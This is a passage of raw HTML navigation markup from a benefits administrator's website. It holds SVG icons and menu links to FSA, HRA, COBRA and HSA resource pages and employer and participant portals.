c0-6.4,0.8-10.5,2.4-13.7c6.4-14.5,24.9-25.7,53.9-33.8c26.5-7.2,37.8-21.7,33.8-43.4c-0.8-3.2-1.6-6.4-4-9.7l-4.8-6.4  c-3.2-4.8-4.8-9.7-6.4-16.1c-0.8-4-3.2-6.4-6.4-9.7l-1.6-0.8c0,0-0.8-0.8-1.6-1.6l0,0c0,0-0.8-0.8-0.8-1.6c-0.8-1.6-1.6-4-1.6-5.6  l-0.8-3.2c0-1.6-0.8-3.2-0.8-4.8v-3.2l4.8-2.4c3.2-1.6,4.8-5.6,4.8-8.8c0-4-0.8-8-1.6-11.3c0-1.6-0.8-3.2-0.8-4.8  c-0.8-6.4-0.8-11.3-0.8-16.1c0-3.2,0.8-6.4,1.6-8l0.8-1.6l1.6-0.8c3.2-1.6,5.6-3.2,8-4.8c3.2-2.4,4-4.8,5.6-6.4l0.8-1.6  c0.8-1.6,2.4-2.4,4-4c4.8-2.4,12.1-3.2,17.7-3.2c1.6,0,4,0,5.6,0c9.7,0,18.5,1.6,26.5,4.8c1.6,0.8,2.4,0.8,4,1.6  c5.6,2.4,10.5,6.4,12.9,11.3c2.4,4.8,4,9.7,4,16.1c0,4.8-0.8,8.8-1.6,13.7c-0.8,2.4-0.8,5.6-0.8,7.2v2.4c-0.8,2.4-0.8,6.4,0,9.7  c1.6,2.4,3.2,4.8,5.6,5.6l2.4,0.8v3.2c0,1.6,0,3.2-0.8,4.8c0,1.6-0.8,2.4-0.8,4c0,2.4-0.8,4-1.6,5.6l-2.4,2.4  c-1.6,1.6-4,3.2-5.6,5.6c-2.4,3.2-4,7.2-4,10.5c0,0.8,0,1.6-0.8,2.4c0,0.8-0.8,0.8-0.8,1.6c-0.8,2.4-1.6,4-3.2,6.4l2.4,2.4  c-4,4.8-7.2,10.5-8.8,16.1c-4,21.7,8,36.2,33.8,43.4c23.3,6.4,45,15.3,53.9,33.8c1.6,4,2.4,9.7,2.4,13.7c0,0.8,0,7.2,0,8.8  c0,2.4,0.8,4.8,2.4,6.4c1.6,1.6,4,2.4,6.4,3.2v0.8v-0.8C381,499.7,385,495.6,385,490z M286.9,375L286.9,375L286.9,375L286.9,375z"></path>	<path class="st1" d="M491.2,192.4c-0.8-4-1.6-7.2-2.4-9.7c-0.8-0.8-0.8-2.4-0.8-3.2c-2.4-9.7-5.6-20.1-9.7-30.6  c-8-20.1-19.3-38.6-33.8-55.5c-37.8-42.6-86.9-70-146.4-79.6h-0.8c-9.7-0.8-20.1-1.6-30.6-2.4h-24.9c-11.3,0.8-21.7,1.6-31.4,2.4  h-0.8c-61.1,9.7-110.2,37-147.2,80.4c-14.5,16.9-25.7,35.4-33.8,55.5c-4,10.5-7.2,20.9-9.7,30.6c0,0.8-0.8,1.6-0.8,3.2  c-0.8,2.4-2.4,6.4-2.4,9.7c-1.6,12.1,5.6,16.9,8.8,18.5c5.6,2.4,12.1,2.4,16.1-0.8c2.4-1.6,4-4,5.6-6.4c0.8-1.6,3.2-3.2,7.2-4.8  c8.8-4,19.3-6.4,32.2-6.4h2.4c15.3,0,28.1,2.4,38.6,7.2c0.8,7.2,6.4,12.9,14.5,13.7c8.8,0.8,16.1-4.8,17.7-12.1  c0,0,1.6-0.8,2.4-1.6c1.6-0.8,4-1.6,5.6-2.4c1.6-0.8,3.2-0.8,4.8-1.6c4-0.8,8.8-1.6,13.7-2.4c3.2,0,7.2-0.8,10.5-0.8h0.8h0.8  c16.1,0,28.1,2.4,39.4,7.2h0.8c0,1.6,0.8,4.8,3.2,8c3.2,3.2,7.2,5.6,12.1,5.6c4.8,0,8.8-2.4,12.1-5.6c1.6-2.4,2.4-5.6,3.2-7.2  c0,0,0.8,0,0.8-0.8h0.8c10.5-4.8,22.5-7.2,38.6-7.2l0,0h1.6c9.7,0,17.7,0.8,24.9,3.2c4,0.8,7.2,2.4,11.3,4c0.8,0,1.6,0.8,2.4,0.8  l0,0c1.6,7.2,8,12.9,16.1,12.9c0.8,0,0.8,0,1.6,0c8-0.8,13.7-6.4,14.5-13.7l0,0c10.5-4.8,22.5-7.2,38.6-7.2h2.4  c12.9,0,23.3,2.4,32.2,6.4c4,2.4,6.4,3.2,7.2,4.8c1.6,2.4,3.2,4.8,5.6,6.4c2.4,1.6,5.6,2.4,8.8,2.4c2.4,0,4.8-0.8,7.2-1.6  C485.5,209.3,492.8,204.5,491.2,192.4z M87.4,172.3h-3.2c-16.1,0-29,3.2-40.2,8.8c-2.4,0.8-4.8,2.4-7.2,4v-0.8  c2.4-10.5,5.6-19.3,8.8-28.1c7.2-17.7,17.7-34.6,30.6-49.9c34.6-40.2,78-64.3,134.3-73.2h0.8c4.8-0.8,9.7-0.8,15.3-1.6  c-49.1,40.2-80.4,90.1-91.7,150.4l0,0C121.2,175.5,106.7,172.3,87.4,172.3z M309.4,172.3h-1.6c-18.5,0-33,2.4-46.6,8.8l-1.6,0.8  c-1.6,0.8-4.8,2.4-7.2,5.6c-2.4-3.2-5.6-4-7.2-5.6h-0.8c-12.9-6.4-28.1-8.8-47.5-8.8h-1.6c-4.8,0-8.8,0-12.1,0.8  c-6.4,0.8-12.1,1.6-16.9,3.2c-2.4,0.8-4.8,1.6-6.4,2.4c-1.6,0.8-4,1.6-5.6,2.4c12.1-57.1,44.2-105.4,94.9-142.4  c49.9,37,81.2,83.6,94.1,139.9c-1.6-0.8-3.2-0.8-4.8-1.6C330.3,173.9,321.5,173.1,309.4,172.3z M363.3,188.4c0-0.8-0.8-0.8-0.8-0.8  h2.4C364.1,187.6,363.3,188.4,363.3,188.4z M461.4,181.2c-11.3-5.6-24.1-8-40.2-8.8H418c-18.5,0-33,3.2-46.6,9.7  c-1.6,0.8-4,2.4-6.4,4c-11.3-61.9-42.6-114.2-93.3-155.2c8,0.8,15.3,0.8,22.5,1.6h0.8c55.5,8.8,99.7,33,134.3,73.2  c12.9,15.3,23.3,32.2,30.6,49.9c3.2,8.8,6.4,17.7,8.8,28.1c0,0,0,0,0,0.8C466.2,183.6,463.8,182,461.4,181.2z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">HRA VBA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/specialty-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M279.2,344.8c18-7.5,28.5-21,30.7-38.9c3-19.5-4.5-35.2-20.2-47.2c-9.7-6.7-20.2-11.2-30-15.7  c-9.7-3.7-17.2-7.5-24.7-12c-9.7-6-13.5-15.7-12-28.5c1.5-11.2,9-18.7,20.2-23.2c5.2-1.5,10.5-2.2,15.7-2.2c4.5,0,9,0.7,15,1.5  c7.5,1.5,15,3.7,21.7,7.5l0.7-1.5c2.2-4.5,3.7-9,5.2-13.5l-3-1.5c-4.5-2.2-8.2-3.7-12.7-5.2c-4.5-1.5-9.7-2.2-15-3  c-2.2,0-4.5-0.7-6.7-0.7l-2.2-0.7v-19.5h-12v20.2l-6,1.5c-9,2.2-17.2,6-24,11.2c-10.5,8.2-17.2,21-17.2,35.2c0,12.7,5.2,24.7,15,33  c8.2,6.7,18,12,31.5,18c9.7,3.7,18.7,8.2,27,14.2c10.5,8.2,15,20.2,13.5,32.2c-1.5,11.2-9.7,21-21,25.5c-5.2,2.2-11.2,3.7-17.2,3.7  c-14.2,0.7-29.2-3-44.2-11.2h-2.2l-0.7,2.2c-1.5,4.5-3,8.2-4.5,12.7l-1.5,3l1.5-2.2c7.5,4.5,15.7,7.5,24,9c4.5,0.7,9,1.5,14.2,2.2  c2.2,0,4.5,0.7,6.7,0.7h2.2v20.2h15v-21l2.2-0.7c1.5-0.7,3.7-0.7,5.2-1.5C272.5,347.8,276.2,346.3,279.2,344.8z"></path>	<path class="st1" d="M256,489.3h-0.7c-62.2,0-120.6-24.7-164.8-68.9S22.3,317.8,23.1,254.9C23.8,126.8,128.7,22.7,256,22.7  c62.9,0,122.1,24.7,165.5,68.9c44.2,44.2,68.2,102.6,67.4,165.5C488.2,385.2,384.1,489.3,256,489.3z M256,41.5  c-118.3,0-215,95.9-215,214.2c0,57.7,21.7,111.6,62.2,152s94.4,63.7,152,63.7h0.7c117.6,0,214.2-95.9,215-214.2  c0-57.7-21.7-111.6-62.2-152S313.7,41.5,256,41.5z"></path>	<circle class="st0" cx="254.5" cy="101.4" r="16.5"></circle>	<circle class="st0" cx="345.1" cy="130.6" r="16.5"></circle>	<circle class="st0" cx="400.6" cy="207.7" r="16.5"></circle>	<circle class="st0" cx="399.8" cy="302.8" r="16.5"></circle>	<circle class="st0" cx="343.6" cy="379.2" r="16.5"></circle>	<circle class="st0" cx="252.3" cy="407.7" r="16.5"></circle>	<circle class="st0" cx="162.4" cy="376.2" r="16.5"></circle>	<circle class="st0" cx="108.5" cy="299.1" r="16.5"></circle>	<circle class="st0" cx="110.7" cy="204" r="16.5"></circle>	<circle class="st0" cx="168.4" cy="128.3" r="16.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Specialty Accounts</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-7a5d27b e-con-full e-flex e-con e-child" data-id="7a5d27b" data-element_type="container">
				<div class="elementor-element elementor-element-7ee3f11 elementor-widget elementor-widget-heading" data-id="7ee3f11" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1571982 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1571982" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/open-enrollment/">

											<span class="elementor-icon-list-text">Open Enrollment Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/communication-calendar/">

											<span class="elementor-icon-list-text">Communication Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb-management/">

											<span class="elementor-icon-list-text">BRIWEB Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/cobra-management/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Management</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfe5e82 elementor-widget elementor-widget-button" data-id="bfe5e82" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resources/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d757546 elementor-align-left elementor-widget elementor-widget-button" data-id="d757546" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://employer.briweb.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
									<span class="elementor-button-text">Employer Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3697f6b e-con-full e-flex e-con e-child" data-id="3697f6b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-58e2fef elementor-widget elementor-widget-heading" data-id="58e2fef" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Design Your Plan</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-806c3ac elementor-widget elementor-widget-text-editor" data-id="806c3ac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">We would love to chat with you about your current benefits offerings and best practices that may save you and your employees even more.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9fba9ed elementor-align-center elementor-widget elementor-widget-button" data-id="9fba9ed" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/request-proposal-er/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Submit Your RFP Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4123" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/resources/">												<span class="e-n-menu-title-text">
							Resources						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4123" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4123" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Resources</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Resources</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4123" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-4123" class="elementor-element elementor-element-986b07e e-flex e-con-boxed e-con e-child" data-id="986b07e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-973b270 e-con-full e-flex e-con e-child" data-id="973b270" data-element_type="container">
				<div class="elementor-element elementor-element-3ac60c0 elementor-widget elementor-widget-heading" data-id="3ac60c0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Participant Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a24b421 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a24b421" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/welcome/">

											<span class="elementor-icon-list-text">Welcome to BRI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb/">

											<span class="elementor-icon-list-text">BRIWEB Participant Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/brimobile/">

											<span class="elementor-icon-list-text">BRIMOBILE App</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/balance-alerts/">

											<span class="elementor-icon-list-text">Account Balance &amp; Alerts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/card/">

											<span class="elementor-icon-list-text">Beniversal &amp; eTrac Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/eligible/">

											<span class="elementor-icon-list-text">Eligible Expenses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/plan-limits/">

											<span class="elementor-icon-list-text">Plan Limits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/calculators/">

											<span class="elementor-icon-list-text">Calculators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/member-portal/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/hsa-management-portal/">

											<span class="elementor-icon-list-text">HSA Member Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/cbp-resource/">

											<span class="elementor-icon-list-text">Commuter Resource Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/faq/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/forms/">

											<span class="elementor-icon-list-text">Forms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/espanol/">

											<span class="elementor-icon-list-text">Español</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fsastore.com/?a_aid=4e6831ceae538&#038;a_bid=772bb4d1&#038;utm_source=Benefit+Resource,+Inc.&#038;utm_medium=TPA+Banner+Portal&#038;utm_campaign=TPA+Partner" target="_blank">

											<span class="elementor-icon-list-text">Shop FSAstore.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hsastore.com/?a_aid=4e6831ceae538&#038;a_bid=7d573cc1&#038;utm_source=Benefit+Resource,+Inc.&#038;utm_medium=TPA+HSA+Resource&#038;utm_campaign=TPA+Partner" target="_blank">

											<span class="elementor-icon-list-text">Shop HSAstore.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-006c495 e-con-full e-flex e-con e-child" data-id="006c495" data-element_type="container">
				<div class="elementor-element elementor-element-1e40ccd elementor-widget elementor-widget-heading" data-id="1e40ccd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Employer Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b57fed5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b57fed5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/open-enrollment/">

											<span class="elementor-icon-list-text">Open Enrollment Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/communication-calendar/">

											<span class="elementor-icon-list-text">Communication Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb-management/">

											<span class="elementor-icon-list-text">BRIWEB Management Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/cobra-management/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Management Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/cobra-renewal/">

											<span class="elementor-icon-list-text">COBRA Renewal &amp; Open Enrollment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/reenrollment/">

											<span class="elementor-icon-list-text">FSA &amp; HRA Renewal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/new-to-benefits/">

											<span class="elementor-icon-list-text">New to Benefits Education Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/webinars/">

											<span class="elementor-icon-list-text">Webinars</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0a43e15 e-con-full e-flex e-con e-child" data-id="0a43e15" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c3804d9 elementor-widget elementor-widget-heading" data-id="c3804d9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">BRI Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8b04de8 elementor-widget elementor-widget-text-editor" data-id="8b04de8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Explore the tools and resource pages to learn more about your BRI Benefits. For a compilation of downloadable resources, check out our Resource Center.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ea92074 elementor-align-center elementor-widget elementor-widget-button" data-id="ea92074" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resources/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">All Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8115f6f elementor-align-center elementor-widget elementor-widget-button" data-id="8115f6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resource-center/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Resource Center</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4124" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/blog/">												<span class="e-n-menu-title-text">
							Blog						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4125" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/about/">												<span class="e-n-menu-title-text">
							About						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4125" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4125" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close About</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open About</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4125" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-4125" class="elementor-element elementor-element-5427dd5 e-flex e-con-boxed e-con e-child" data-id="5427dd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f927f0b e-con-full e-flex e-con e-child" data-id="f927f0b" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-d11b10c e-flex e-con-boxed e-con e-child" data-id="d11b10c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8b649e4 elementor-widget elementor-widget-heading" data-id="8b649e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Why Choose BRI?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ef8a111 elementor-align-left elementor-widget elementor-widget-button" data-id="ef8a111" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/employers-and-consultants/why-bri/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-f543bec elementor-widget elementor-widget-text-editor" data-id="f543bec" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									BRI combines expertise and excellence to provide premier ongoing support to employers and participants, backed by experts and technology you can trust.								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-60a5232 e-flex e-con-boxed e-con e-child" data-id="60a5232" data-element_type="container">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8f8dd8e e-flex e-con-boxed e-con e-child" data-id="8f8dd8e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fd794bc elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="fd794bc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1D75B9;}	.st1{fill:#2D3E50;}	.st2{fill:#1B365D;}	.st3{fill:#538AB4;}</style><g>	<path class="st0" d="M126.9,217.5H95.9c-5.3,0-9.1,3.8-9.1,9.1s3.8,9.1,9.1,9.1h30.9c5.3,0,9.1-3.8,9.1-9.1  S131.4,217.5,126.9,217.5z"></path>	<path class="st1" d="M301.2,314.1c0-5.3-3.8-9.8-9.1-9.8c-5.3,0-9.1,3.8-9.1,9.1s3.8,9.1,9.1,9.1  C296.7,323.1,300.5,319.4,301.2,314.1z"></path>	<path class="st2" d="M450.7,52.2H135.9c-21.1,0-39.2,17.4-39.2,39.2v70.9h18.9V91.4c0-11.3,9.1-20.4,20.4-20.4h314.7  c11.3,0,20.4,9.1,20.4,20.4v178.1H218.2v18.9h252.1v27.2c0,11.3-9.1,20.4-20.4,20.4H218.2v18.1h65.7v32.5h-48.3  c-5.3,0-9.1,4.5-9.1,9.1s4.5,9.1,9.1,9.1h114.7c5.3,0,9.1-4.5,9.1-9.1s-4.5-9.1-9.1-9.1H302v-32.5h147.9  c21.1,0,39.2-17.4,39.2-39.2V91.4C489.9,69.5,471.8,52.2,450.7,52.2z"></path>	<path class="st0" d="M111,409.9c-5.3,0-10.6,4.5-10.6,9.8c0,5.3,4.5,9.8,9.8,10.6l0,0c5.3,0,9.8-4.5,9.8-10.6  C121.6,414.5,117.1,409.9,111,409.9z"></path>	<path class="st3" d="M191.8,189.5c-6-6-13.6-9.1-22.6-9.1l0,0H52.9c-18.1,0-30.2,12.1-30.2,30.2v163c0,11.3,0,44.5,0,55.1  c0,8.3,3,16.6,9.1,21.9c4.5,6,12.8,9.1,21.1,9.1h0.8l0,0c33.2,0,69.4,0,116.2,0c8.3,0,16.6-3,21.9-9.1c5.3-5.3,9.1-13.6,8.3-21.9  c0-4.5,0-47.6,0-85.3v-117c0-2.3,0-3.8,0-6c0-3.8,0-6.8,0-10.6C200.1,203.1,197.1,194.8,191.8,189.5z M179,438.6  c-2.3,2.3-6,3.8-9.8,3.8l0,0c-46.8,0-82.3,0-116.2,0c-3.8,0-7.5-1.5-9.8-3.8c-2.3-2.3-3.8-5.3-3.8-9.1c0-4.5,0-30.9,0-35.5h141.9  v25.7c0,3.8,0,6.8,0,10.6C182,432.6,181.2,435.6,179,438.6z M182,221.2v5.3l0,0v148.7H40.1V210.7c0-8.3,4.5-12.8,12.8-12.8h77.7  h39.2c3.8,0,6.8,1.5,9.1,3.8c1.5,1.5,3.8,4.5,3,8.3C182,212.2,182,219,182,221.2z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Technology						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-4818530 e-flex e-con-boxed e-con e-child" data-id="4818530" data-element_type="container">
					<div class="e-con-inner">
